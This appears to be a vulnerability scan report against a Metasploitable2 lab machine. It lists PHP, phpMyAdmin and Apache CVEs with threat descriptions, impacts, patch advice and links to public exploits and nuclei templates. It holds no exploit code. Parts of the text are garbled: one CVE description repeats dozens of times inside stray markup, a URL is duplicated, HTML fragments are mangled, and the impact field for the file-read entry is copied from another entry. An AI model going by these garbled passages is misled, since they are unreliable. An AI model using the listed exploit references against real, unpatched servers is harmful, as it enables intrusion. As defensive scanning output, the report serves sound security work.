Description: Static code injection vulnerability in setup.php in phpMyAdmin 2.11.x before 2.11.9.5 and 3.x before 3.1.3.1 allows remote attackers to inject

arbitrary PHP code into a configuration file via the save action.

Link: https://www.exploit-db.com/exploits/8921

nuclei-templates

Reference: CVE-2009-1151

Description: PhpMyAdmin Scripts - Remote Code Execution

Link: https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/main/http/cves/2009/CVE-2009-1151.yaml

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: Pmahack
Type: Hacktool
Platform: Script

Malware ID: MetaSploit
Type: Hacktool
Platform: Script,Linux

Malware ID: Generic
Type: Exploit
Platform: Linux

Malware ID: CVE-2009-1151

Type: Exploit Platform: Linux

Malware ID: Old
Type: Exploit
Platform: Linux

RESULTS:

>phpMyAdmin 3.1.1 - Documentation</

3 PHP Denial of Service Vulnerability

port 80/tcp

QID: 12808 Category: CGI

Associated CVEs: CVE-2013-6712

Vendor Reference: PHP
Bugtraq ID: 64018
Service Modified: 01/13/2014

User Modified: Edited: No
PCI Vuln: No

THREAT:

PHP is a general purpose scripting language that is suited for web development and can be embedded in HTML.

PHP is exposed to a denial of service vulnerability as it fails to properly restrict creation DateInterval objects used in scan function in ext/date/lib/parse_iso_intervals.c which can allow remote attackers to cause a denial of service (heap-based buffer over-read) via a crafted interval specification.

Affected Versions:

Versions prior to PHP 5.5.6

IMPACT:

Successful exploitation of this vulnerability will allow a remote attacker to cause a denial of service.

SOLUTION:

Users are advised to upgrade to the latest version of PHP available. For more details about PHP releases and patches please visit PHP Homepage (http://www.php.net/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP (http://php.net/downloads.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

 </a



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3 PHP Denial of Service and Code Execution Vulnerability

port 80/tcp

QID: 13085 Category: CGI

Associated CVEs: CVE-2014-8626, CVE-2014-9425, CVE-2014-9426, CVE-2014-9427

 Vendor Reference:
 PHP_ 68618, PHP_ 68676

 Bugtraq ID:
 71800,71833,70928

 Service Modified:
 10/29/2024

Yes

User Modified: -Edited: No

THREAT:

PCI Vuln:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

Multiple security vulnerabilities have been confirmed in PHP which can be leveraged by an attacker to execute arbitrary code, leak sensitive information of cause a denial of service.

- mmap in sapi/cgi/cgi_main.c in the CGI component in PHP when used to read a .php file, does not properly consider the mapping's length during processing of an invalid file that begins with a # character and lacks a newline character, which causes an out-of-bounds read.
- apprentice_load function in libmagic/apprentice.c in the Fileinfo component in PHP attempts to perform a free operation on a stack-based character array which can be leveraged to cause a denial of service.- Double free vulnerability in the zend_ts_hash_graceful_destroy function in zend_ts_hash.c in the Zend Engine in PHP can be leveraged to cause a denial of service.- Stack-based buffer overflow in the date_from_ISO8601 function in ext/xmlrpc/libxmlrpc/xmlrpc.c in PHP can be leveraged to cause a denial of service.

Affected Version:

PHP 5.5.x through 5.5.20, 5.6.x through 5.6.4 and prior versions to 5.4.36

IMPACT:

Successful exploitation of this vulnerability will allow an attacker to execute arbitrary code, gain access to sensitive information or cause a denial of service.

SOLUTION:

The vendor has confirmed the vulnerability, but no patch is available as of now, however vendor has released fixes for these vulnerabilities via snapshots/ revisions.

Workaround:For more information regarding snapshot/revision download please visit PHP (https://bugs.php.net/bug.php?id=68618)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2014-9427

Description: sapi/cgi/cgi_main.c in the CGI component in PHP through 5.4.36, 5.5.x through 5.6.2, and 5.6.x through 5.6.4, when mmap is used to read a .php

file, does not properly consider the mapping's length during processing of an invalid file that begins with a # character and lacks a newline character, which causes an out-of-bounds read and might (1) allow remote attackers to obtain sensitive information from php-cgi process memory

by leveraging the ability to upload a .php file or (2) trigger unexpect

Link: https://bugs.php.net/bug.php?id=68618

Reference: CVE-2014-8626

 $Description: \quad \textbf{Stack-based buffer overflow in the date_from_ISO8601 function in ext/xmlrpc/libxmlrpc/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc/libxmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc/libxmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc/libxmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 allows remote attackers to the date_from_ISO8601 function in ext/xmlrpc.c in PHP before 5.2.7 al$

cause a denial of service (application crash) or possibly execute arbitrary code by including a timezone field in a date, leading to improper XML-RPC encoding.

Link: https://bugs.php.net/bug.php?id=45226

nist-nvd2

Reference: CVE-2014-9427

Description: sapi/cgi/cgi_main.c in the CGI component in PHP through 5.4.36, 5.5.x through 5.6.20, and 5.6.x through 5.6.4, when mmap is used to read a .php

file, does not properly consider the mapping's length during processing of an invalid file that begins with a # character and lacks a newline character, which causes an out-of-bounds read and might (1) allow remote attackers to obtain sensitive information from php-cgi process memory

by leveraging the ability to upload a .php file or (2) trigger unexpect

Link: https://bugs.php.net/bug.php?id=68618

Reference: CVE-2014-8626

Description: Stack-based buffer overflow in the date_from_ISO8601 function in ext/xmlrpc/libxmlrpc/xmlrpc.c in PHP before 5.2.7 allows remote attackers to

cause a denial of service (application crash) or possibly execute arbitrary code by including a timezone field in a date, leading to improper

XML-RPC encoding.

Link: https://bugs.php.net/bug.php?id=45226

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 13085 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



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3

PHP Multiple Denial of Service Vulnerabilities

port 80/tcp

QID: 13817 Category: CGI

Associated CVEs: CVE-2018-19396, CVE-2018-19395

Vendor Reference: -Bugtraq ID: -

Service Modified: 02/29/2024

User Modified: -Edited: No PCI Vuln: No

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

Multiple vulnerabilities have been discovered in PHP:

Affected Version:

PHP 5.x through 7.1.24

IMPACT:

ext/standard/var_unserializer.c in PHP 5.x through 7.1.24 allows attackers to cause a denial of service (application crash) via an unserialize call for the com, dotnet, or variant class.

SOLUTION:

Vendor has Released the patch to addressed the vulnerability. Please update to PHP 7.1.25 (https://www.php.net/releases/7_1_25.php)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Version 7.1.25 (https://www.php.net/releases/7_1_25.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2018-19395

Description: ext/standard/var.c in PHP 5.x through 7.1.24 on Windows allows attackers to cause a denial of service (NULL pointer dereference and

application crash) because com and com_safearray_proxy return NULL in com_properties_get in ext/com_dotnet/com_handlers.c, as

demonstrated by a serialize call on COM("WScript.Shell").

Link: https://bugs.php.net/bug.php?id=77177

Reference: CVE-2018-19396

Description: ext/standard/var_unserializer.c in PHP 5.x through 7.1.24 allows attackers to cause a denial of service (application crash) via an unserialize call

for the com, dotnet, or variant class.

Link: https://bugs.php.net/bug.php?id=77177

2

nist-nvd2

Reference: CVE-2018-19395

Description: ext/standard/var.c in PHP 5.x through 7.1.24 on Windows allows attackers to cause a denial of service (NULL pointer dereference and

application crash) because com and com_safearray_proxy return NULL in com_properties_get in ext/com_dotnet/com_handlers.c, as

demonstrated by a serialize call on COM("WScript.Shell").

Link: https://bugs.php.net/bug.php?id=77177

Reference: CVE-2018-19396

Description: ext/standard/var_unserializer.c in PHP 5.x through 7.1.24 allows attackers to cause a denial of service (application crash) via an unserialize call

for the com, dotnet, or variant class.

Link: https://bugs.php.net/bug.php?id=77177

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

PHP Multiple Denial of Service Vulnerabilities detected on port 80 over TCP -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>

Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

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phpMyAdmin

Mutillidae

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<a href="/dav

3 PHP Arbitrary Code Execution Vulnerability

port 80/tcp

QID: 13818 Category: CGI

Associated CVEs: CVE-2018-19520 Vendor Reference: CVE-2018-19520

Bugtraq ID: -

Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML. Multiple vulnerabilities have been discovered in PHP:

Affected Version:

PHP 5.x through 5_6_38

IMPACT:

An issue was discovered in SDCMS 1.6 with PHP 5.x. app/admin/controller/themecontroller.php uses a check_bad function in an attempt to block certain PHP functions such as eval, but does not prevent use of preg_replace 'e' calls, allowing users to execute arbitrary code by leveraging access to admin template management.

SOLUTION:

The vendor has advised to update PHP to version 5_6_39 or latest version.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.6.39 (https://www.php.net/releases/5_6_39.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2018-19520

Description: An issue was discovered in SDCMS 1.6 with PHP 5.x. app/admin/controller/themecontroller.php uses a check_bad function in an attempt to block

certain PHP functions such as eval, but does not prevent use of preg_replace 'e' calls, allowing users to execute arbitrary code by

leveraging access to admin template management.

Link: https://blog.whiterabbitxyj.com/cve/SDCMS_1.6_code_execution.doc

Reference: CVE-2018-19520

Description: An issue was discovered in SDCMS 1.6 with PHP 5.x. app/admin/controller/themecontroller.php uses a check_bad function in an attempt to block

certain PHP functions such as eval, but does not prevent use of preg_replace 'e' calls, allowing users to execute arbitrary code by

leveraging access to admin template management.

Link: https://github.com/WhiteRabbitc/WhiteRabbitc.github.io/blob/master/cve/SDCMS_1.6_code_execution.doc

nist-nvd2

Reference: CVE-2018-19520

Description: An issue was discovered in SDCMS 1.6 with PHP 5.x. app/admin/controller/themecontroller.php uses a check_bad function in an attempt to block

certain PHP functions such as eval, but does not prevent use of preg_replace 'e' calls, allowing users to execute arbitrary code by

leveraging access to admin template management.

Link: https://github.com/WhiteRabbitc/WhiteRabbitc.github.io/blob/master/cve/SDCMS_1.6_code_execution.doc

Reference: CVE-2018-19520

Description: An issue was discovered in SDCMS 1.6 with PHP 5.x. app/admin/controller/themecontroller.php uses a check_bad function in an attempt to block

certain PHP functions such as eval, but does not prevent use of preg_replace 'e' calls, allowing users to execute arbitrary code by

leveraging access to admin template management.

Link: https://blog.whiterabbitxyj.com/cve/SDCMS_1.6_code_execution.doc

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

PHP Arbitrary Code Execution Vulnerabilities detected on port 80 over TCP

3 PHP Arbitrary File Read Vulnerability

port 80/tcp

QID: 13819 Category: CGI

Associated CVEs: CVE-2012-1171

Vendor Reference: Bugtraq ID: -

Service Modified: 11/22/2023

User Modified:

Edited: No PCI Vuln: No

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML. Multiple vulnerabilities have been discovered in PHP:

Affected Version:

PHP 5.x through 5_5_6

IMPACT:

An issue was discovered in SDCMS 1.6 with PHP 5.x. app/admin/controller/themecontroller.php uses a check_bad function in an attempt to block certain PHP functions such as eval, but does not prevent use of preg_replace 'e' calls, allowing users to execute arbitrary code by leveraging access to admin template management.

SOLUTION:

N/A

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.5.7 (https://www.php.net/releases/index.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

PHP Arbitrary File Read Vulnerabilities detected on port 80 over TCP

3 PHP Multiple Security Vulnerabilities

port 80/tcp

QID: 38808

Category: General remote services

Associated CVEs: CVE-2018-5711, CVE-2018-5712
Vendor Reference: PHP5 Change log, PHP7 Change log

Bugtraq ID:

Service Modified: 12/06/2023

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP is exposed to the following vulnerabilities:

Potential infinite loop in "gdImageCreateFromGifCtx". (CVE-2018-5711)

Reflected XSS in .phar 404 page. (CVE-2018-5712)

Affected Versions:

PHP before 5.6.33, 7.0.x before 7.0.27, 7.1.x before 7.1.13, and 7.2.x before 7.2.1

IMPACT:

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

php download (https://www.php.net/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

seebug

Reference: CVE-2018-5711

Description: PHP CVE-2018-5711 - Hanging Websites by a Harmful GIF

Link: https://www.seebug.org/vuldb/ssvid-97122

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 38808 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>

Scan Result



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3 PHP Unauthenticated Arbitrary File Disclosure

port 80/tcp

QID: 38816

Category: General remote services
Associated CVEs: CVE-2020-11579

Vendor Reference: Bugtraq ID: -

Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

Affected Versions:

PHP versions before 7.2.16

IMPACT:

Successful exploitation allows a remote unauthenticated attacker to disclose local files on hosts.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

Patch

Following are links for downloading patches to fix the vulnerabilities:

php downloads (https://www.php.net/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2020-11579

Description: An issue was discovered in Chadha PHPKB 9.0 Enterprise Edition. installer/test-connection.php (part of the installation process) allows a

remote unauthenticated attacker to disclose local files on hosts running PHP before 7.2.16, or on hosts where the MySQL ALLOW LOCAL DATA

INFILE option is enabled.

Link: https://www.shielder.it/blog/mysql-and-cve-2020-11579-exploitation/

Reference: CVE-2020-11579

Description: An issue was discovered in Chadha PHPKB 9.0 Enterprise Edition. installer/test-connection.php (part of the installation process) allows a

remote unauthenticated attacker to disclose local files on hosts running PHP before 7.2.16, or on hosts where the MySQL ALLOW LOCAL DATA

INFILE option is enabled.

Link: https://github.com/ShielderSec/CVE-2020-11579

nist-nvd2

Reference: CVE-2020-11579

Description: An issue was discovered in Chadha PHPKB 9.0 Enterprise Edition. installer/test-connection.php (part of the installation process) allows a

remote unauthenticated attacker to disclose local files on hosts running PHP before 7.2.16, or on hosts where the MySQL ALLOW LOCAL DATA

INFILE option is enabled.

Link: https://www.shielder.it/blog/mysql-and-eve-2020-11579-exploitation/

Reference: CVE-2020-11579

Description: An issue was discovered in Chadha PHPKB 9.0 Enterprise Edition. installer/test-connection.php (part of the installation process) allows a

remote unauthenticated attacker to disclose local files on hosts running PHP before 7.2.16, or on hosts where the MySQL ALLOW LOCAL DATA

INFILE option is enabled.

Link: https://github.com/ShielderSec/CVE-2020-11579

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of PHP detected on port 80 over TCP.

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



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3 Hypertext Preprocessor (PHP) Security Update

port 80/tcp

QID: 38851

Category: General remote services
Associated CVEs: CVE-2021-21706

Vendor Reference: PHP Changelog Version 7.4.24, PHP Changelog Version 7.3.31, PHP Changelog Version 8.0.11

Bugtraq ID: -

Service Modified: 10/09/2021

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP is affected by multiple vulnerabilities.

Affected Versions:

PHP versions prior to 7.4.24

PHP versions 7.3.x prior to 7.3.31

PHP versions 8.0.x prior to 8.0.11

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to impact Confidentiality and Integrity.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

Patch

Following are links for downloading patches to fix the vulnerabilities:

PHP Changelog Version 7.4.24 (https://www.php.net/ChangeLog-7.php#PHP_7_4)

PHP Changelog Version 7.3.31 (https://www.php.net/ChangeLog-7.php#PHP_7_3)

PHP Changelog Version 8.0.11 (https://www.php.net/ChangeLog-8.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of PHP detected on port 80 over TCP.

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

head><title>Metasploitable2 - Linux</title></head><body>



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3 Hypertext Preprocessor (PHP) Multiple Security Vulnerabilities (81726, 81727)

QID: 38881

General remote services Category:

Associated CVEs: CVE-2022-31628, CVE-2022-31629

Vendor Reference: 81726, 81727

Bugtraq ID:

02/29/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a programming language originally designed for use in web-based applications with HTML content. PHP supports a wide variety of platforms and is used by numerous web-based software applications.

Affected versions of PHP has multiple vulnerabilities:

CVE-2022-31628: The vulnerability exists due to infinite loop within the phar uncompressor code when processing "quines" gzip files. A remote attacker can pass a specially crafted archive to the application, consume all available system resources and cause denial of service conditions.

CVE-2022-31629: The vulnerability exists due to the way PHP handles HTTP variable names. A remote attacker can set a standard insecure cookie in the victim's browser which is treated as a '__Host-' or '__Secure-' cookie by PHP applications.

Affected Versions:

PHP versions before 7.4.31 PHP versions 8.0.0 prior to 8.0.24 PHP versions 8.1.0 prior to 8.1.11

IMPACT:

Successful exploitation of this vulnerability allows a remote attacker to perform a denial of service (DoS) attack or bypass implemented security restrictions.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

For more information please refer to Sec Bug 81726 (https://bugs.php.net/bug.php?id=81726) and Sec Bug 81727 (https://bugs.php.net/bug.php?id=81727) .

Patch:

Following are links for downloading patches to fix the vulnerabilities:

81727 (https://bugs.php.net/bug.php?id=81727)

81726 (https://bugs.php.net/bug.php?id=81726)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2022-31629

Description: In PHP versions before 7.4.31, 8.0.24 and 8.1.11, the vulnerability enables network and same-site attackers to set a standard insecure cookie in

the victim's browser which is treated as a `_Host-` or `__Secure-` cookie by PHP applications.

Link: https://bugs.php.net/bug.php?id=81727

nist-nvd2

Reference: CVE-2022-31629

In PHP versions before 7.4.31, 8.0.24 and 8.1.11, the vulnerability enables network and same-site attackers to set a standard insecure cookie in Description:

the victim's browser which is treated as a `__Host-` or `__Secure-` cookie by PHP applications.

Link: https://bugs.php.net/bug.php?id=81727

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of PHP detected on port 80 over TCP.

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



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3 Apache HTTP Server Prior to 2.4.16/2.2.31 Multiple Vulnerabilities

port 80/tcp

QID: 86172 Category: Web server

Associated CVEs: CVE-2015-0228, CVE-2015-0253, CVE-2015-3183, CVE-2015-3185

Vendor Reference: Apache 2.2.31, Apache 2.4.16 Bugtraq ID: 91787,75963,75965,73041,75964

Service Modified: 05/11/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server is exposed to following vulnerabilities:

- Crash in ErrorDocument 400 handling (CVE-2015-0253).
- HTTP request smuggling attack against chunked request parser (CVE-2015-3183).
- ap_some_auth_required API unusable (CVE-2015-3185).
- Crash in websockets PING handling (CVE-2015-0228)

Affected Versions:

Apache HTTP Server versions 2.4.x prior to 2.4.16 are affected. Apache HTTP Server versions 2.2.x prior to 2.2.31 are affected.

IMPACT:

Successfully exploiting these vulnerabilities might allow a remote attacker to bypass intended access restrictions or cause denial of service.

SOLUTION:

These vulnerabilities have been patched in Apache. Refer to Apache httpd 2.4.16 Changelog (http://httpd.apache.org/security/vulnerabilities_24.html) and Apache httpd 2.2.31 Changelog (http://httpd.apache.org/security/vulnerabilities_22.html) or your Linux distro for further details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.4.16/2.2.31: Apache (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 86172 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://enaby-chead><title>Metasploitable2 - Linux</title></head><body>



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3 Apache 2.x Multiple Vulnerabilities

port 80/tcp

QID: 86788 Category: Web server

Associated CVEs: CVE-2007-6420, CVE-2008-2364
Vendor Reference: Apache httpd 2.2 Vulnerabilities

Bugtraq ID: 29653,27236,31681 Service Modified: 08/03/2023

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

Two vulnerabilities have been reported in Apache versions prior to version 2.2.9 and 2.0.64:

- 1) The mod_proxy_balancer provides an administrative interface that could be vulnerable to Cross-Site Request Forgery (CSRF) attacks.
- 2) A flaw was found in the handling of excessive interim responses from an origin server when using mod_proxy_http.

IMPACT:

A remote attacker could cause a denial of service (DoS) condition, high memory usage, and conduct Cross-Site Request Forgery (CSRF) attacks on a vulnerable system.

SOLUTION:

Upgrade to the Apache httpd 2.2.9 or later, which is available from the Apache Software Foundation Web site at http://www.apache.org/ (http://www.apache.org/). Refer to Apache httpd 2.2 vulnerabilities (http://httpd.apache.org/security/vulnerabilities_22.html) to obtain additional information.

Upgrade to the Apache httpd 2.0.64 or a supported version of Apache, which is available from the Apache Software Foundation Web site at http://www.apache.org/ (http://www.apache.org/).

For CentOS: Refer to CentOS Advisories CESA-2008:0967 for CentOS 3 x86_64 httpd (http://lists.centos.org/pipermail/centos-announce/2008-November/015396.html), CentOS 5 i386 httpd (http://lists.centos.org/pipermail/centos-announce/2008-November/015399.html) and CentOS 5 x86_64 httpd (http://lists.centos.org/pipermail/centos-announce/2008-November/015400.html) to obtain additional information and patch details.

Patch

Following are links for downloading patches to fix the vulnerabilities:

Apache httpd 2.2: Apache HTTP 2.X (web server) (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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3 Apache Prior to 2.4.4 and 2.2.24 Multiple Vulnerabilities

port 80/tcp

QID: 87156 Category: Web server

Associated CVEs: CVE-2012-3499, CVE-2012-4558

Vendor Reference: Apache httpd 2.2 Vulnerabilities, Apache httpd 2.4 Vulnerabilities

Bugtraq ID: 58165,64758 Service Modified: 08/05/2023

User Modified: -Edited: No

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.

- Various XSS flaws exist due to unescaped hostnames and URIs HTML output in mod_info, mod_status, mod_imagemap, mod_ldap, and mod_proxy_ftp.
- A XSS flaw affects the mod_proxy_balancer manager interface.

Affected Versions:

Apache HTTP Server prior to 2.4.4 Apache HTTP Server prior to 2.2.24

IMPACT:

An attacker may leverage these issues to execute arbitrary HTML and script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker launch additional attacks.

SOLUTION:

These vulnerabilities have been patched in Apache 2.2.24 and 2.4.4. Refer to Apache httpd 2.4.4 Changelog (http://httpd.apache.org/security/vulnerabilities_24.html) and Apache httpd 2.2.24 Changelog (http://httpd.apache.org/security/vulnerabilities_22.html).

Ubuntu users refer to Ubuntu advisory USN-1765-1 (http://www.ubuntu.com/usn/usn-1765-1/) for affected packages and patching details, or update with your package manager.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.24 (Apache HTTP Server 2.2.24) (http://httpd.apache.org/download.cgi)

Apache 2.4.4 (Apache HTTP Server 2.4.4) (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 87156 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



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3 Apache HTTP Server Prior to 2.2.25 Multiple Vulnerabilities

port 80/tcp

QID: 87233 Category: Web server

Associated CVEs: CVE-2013-1896, CVE-2013-1862

Vendor Reference: Apache 2,2,25 64758,59826,61129 Bugtraq ID: 02/29/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server versons before to 2.2.25 are exposed to following vulnerabilities:

mod_rewrite.c in the mod_rewrite module in the Apache HTTP Server 2.2.x before 2.2.25 writes data to a log file without sanitizing non-printable characters, which might allow remote attackers to execute arbitrary commands via an HTTP request containing an escape sequence for a terminal emulator (CVE-2013-1862).

mod_dav.c in the Apache HTTP Server versions before 2.2.25 do not properly determine whether DAV is enabled for a URI, which allows remote attackers to cause a denial of service (segmentation fault) via a MERGE request in which the URI is configured for handling by the mod_dav_svn module, but a certain href attribute in XML data refers to a non-DAV URI (CVE-2013-1896).

IMPACT:

Successfully exploiting these vulnerabilities might allow a remote attacker to execute code or cause denial of service.

SOLUTION:

These vulnerabilities have been patched in Apache 2.2.25. Refer to Apache httpd 2.2.25 Changelog (http://apache.tradebit.com/pub//httpd/CHANGES 2.2.25).

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.25 (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2013-1896

Description: mod_dav.c in the Apache HTTP Server before 2.2.25 does not properly determine whether DAV is enabled for a URI, which allows remote

attackers to cause a denial of service (segmentation fault) via a MERGE request in which the URI is configured for handling by the

mod_dav_svn module, but a certain href attribute in XML data refers to a non-DAV URI.

 $http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&r2=1485668\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&r2=1485668\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&r2=1485668\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&r2=1485668\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&diff_format=http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522\&diff_format=http://svn.apache.org/viewvc/httpd/h$ Link:
